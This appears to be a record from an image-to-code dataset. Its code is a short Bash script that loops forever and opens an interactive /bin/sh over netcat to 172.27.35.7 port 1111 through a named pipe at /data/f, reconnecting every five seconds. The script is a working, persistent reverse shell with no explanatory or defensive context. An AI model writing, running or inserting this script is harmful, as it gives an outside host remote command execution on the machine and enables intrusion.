<code> <loc_0><loc_0><loc_500><loc_500><_Bash_>#!/bin/sh

while true
do
        cat /data/f|/bin/sh -i 2>&1|nc 172.27.35.7 1111 >/data/f
        sleep 5
done

</code> 